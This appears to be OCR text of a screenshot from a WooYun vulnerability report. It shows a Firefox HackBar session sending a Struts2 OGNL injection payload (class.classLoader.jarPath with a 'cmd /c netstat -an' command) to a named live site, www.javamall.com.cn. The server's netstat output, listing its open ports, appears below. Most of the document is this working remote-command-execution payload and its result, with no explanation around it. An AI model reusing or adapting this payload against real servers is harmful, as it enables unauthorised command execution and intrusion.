 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.java...20netstat%20-an × 个人资料 - JEEBBS论坛 - JEECMS官... × +
www.javamall.com.cn/core/adv!click.do?advid=11&class.classLoader.jarPath=(%23context["xwork.MethodAccessor.denyMethc 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 建议网站 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL putStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char%5b50000%5d,%23c.read(%23d),%23s3cur1ty=%40org.apache.struts2.ServletActionContext%40getResponse().getWriter(),%2
Split URL 3s3cur1ty.println(%23d),%23s3cur1ty.close())(aa)&x[(class.classLoader.jarPath)('aa')]&cmd=cmd%20/c%20netstat%20-an
Execute
Enable Post data Enable Referrer
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3690 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9080 0.0.0.0:0 LISTENING
www.wooyun.org